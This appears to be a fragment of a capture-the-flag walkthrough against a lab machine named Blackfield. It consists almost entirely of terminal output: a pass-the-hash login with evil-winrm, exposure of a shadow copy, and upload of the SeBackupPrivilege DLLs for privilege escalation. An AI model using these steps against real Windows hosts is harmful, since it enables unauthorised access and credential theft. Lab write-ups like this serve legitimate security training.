 c0rvu5_kali@kali:/opt/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug 186x16
→ SeBackupPrivilege git:(master) ls
README.md SeBackupPrivilegeCmdLets SeBackupPrivilege.sln SeBackupPrivilegeTest SeBackupPrivilegeUtils TODO.md
→ SeBackupPrivilege git:(master) cd SeBackupPrivilegeCmdLets/bin/Debug
→ Debug git:(master) ls
SeBackupPrivilegeCmdLets.dll SeBackupPrivilegeUtils.dll
→ Debug git:(master) pwd
/opt/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug
→ Debug git:(master) !?git
→ Debug git:(master) sudo git clone https://github.com/giuliano108/SeBackupPrivilege.git
→ Debug git:(master)
evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i blackfield.ht 186x24
Number of shadow copies listed: 1
-> expose %hey% v:
-> %hey% = {fdedd07f-e68a-4e88-8d8e-6c1fe5f85411}
The shadow copy was successfully exposed as v:\.
->
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> cd C:\programdata
*Evil-WinRM* PS C:\programdata> upload /opt/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dll
Info: Uploading /opt/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dll to C:\programdata\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> upload /opt/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dll
Info: Uploading /opt/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dll to C:\programdata\SeBackupPrivilegeUtils.dll
Data: 21844 bytes of 21844 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata>